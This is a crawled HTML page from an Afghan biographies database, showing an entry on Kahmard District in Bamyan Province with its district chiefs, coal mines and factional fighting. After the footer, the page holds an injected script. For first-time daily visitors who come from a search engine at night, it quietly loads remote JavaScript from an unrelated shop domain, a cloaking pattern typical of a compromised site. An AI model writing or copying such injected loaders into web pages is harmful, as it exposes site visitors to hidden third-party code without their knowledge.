

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=809&task=view&total=5061&start=2158&Itemid=2
body_size: 4435
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 2159 of 5240</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5240&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=770&task=view&total=5240&start=2157&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5543&task=view&total=5240&start=2159&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5240&start=5239&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Kahmard District Bamyan Province Bamian</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Kahmard District Bamyan Province Bamian</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>District Chief</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>District Chief Kahmard District Kohmard District Bamyan Bamiyan Bamian Province</strong> (Transferred from Baghlan Province in 2005):<br />
	Acting Kahmard Kohmard district chief Allah Gomani Qatai (20100416)<br />
	Mohammad Hadi was killed as he was on his way from the center of the city to Saighan and Kohmard district.(20160616)</p>
<p>
	<strong>Background:</strong><br />
	Coal mining in Kohmard district of central Bamyan province has resumed after a decade. (20220203)<br />
	There are coal mines in Khomard District. Kohmard is one of the remote districts of Bamyan, lying close to the border with northern Jawzjan province. A large number of workers have been employed at the mines.(20111213)</p>
<p>
	Kahmard is a district of Bamyan Province in central Afghanistan. It is located at an altitude of 1,475 meters, with a population of<sup><sub>&nbsp; </sub></sup>31.042. Kahmard is situated 140 km from <span class="mw-redirect">Bamiyan</span> city, in the north of the province, and is divided into five valleys (Hajar, Madr, Tangipushta, Ashpusht and DoAb-e-Mekh-I-Zarin). <span class="mw-redirect">Tajiks</span> are around 85% of the population and make up the majority in the district, followed by 8% <span class="mw-redirect">Hazaras</span>, 6% Tatars and a small minority of Pashtuns.</p>
<p>
	It was part of Baghlan Province in the past, but in 2005, part of the district was split off to form Sayghan District.</p>
<p>
	The main river, the Ajar, is an important source of water for the district. Kahmard is considered to be relatively rich. In the past, the district was a hunting ground of the former King (Zahir Shah). No major destruction of houses, shops, education or health centers took place during the war.</p>
<p>
	Kahmard has been shaken by rivalries and armed conflicts between Toofan, an ethnic Tajik and former Governor allied to Khalili, and Commander Rahmatullah allied to Mawlawi Islamuddin, Governor of Samangan Province.</p>
<p>
	In mid June 2002, after fighting between the opposing factions, the district fell to commander Rahmatullah, affiliated with Jamiat and closely involved with the Taliban during the war. Human rights violations have been reported in various parts of the district.</p>
<p>
	Commander Atiq Saighani took control of Kahmard district on September 26, 2006.</p>
<p>
	Workers sacked from the Kohmard coal mine (Kilij and Eshposhta mine) had joined Taliban militants and thus the number of armed insurgents increased. A Chinese company will construct a coal power plant to light Kohmard and utilize in Aynak copper mine. 300 tunnels of the Kohmard coal mine had been shut down in line with the decision of ministers&rsquo; council because they were used illegally by powerful figures. (20121217)</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2022-02-03</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2010-04-18</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5240&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=770&task=view&total=5240&start=2157&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5543&task=view&total=5240&start=2159&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5240&start=5239&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>